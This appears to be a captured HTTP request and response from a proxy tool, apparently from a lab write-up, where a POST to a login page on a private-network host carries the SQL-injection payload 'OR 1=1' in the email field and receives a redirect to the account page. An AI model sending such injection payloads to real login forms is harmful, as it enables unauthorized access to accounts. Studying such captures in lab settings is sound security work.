 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.56.156
10 Connection: close
11 Referer: http://192.168.56.156/account.php
12 Cookie: level=1
13 Upgrade-Insecure-Requests: 1
14
15 usermail=admin@admin.com+OR+1=1&password=123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 21 Nov 2021 15:09:24 GMT
3 Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Location: /account.php?login=user
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10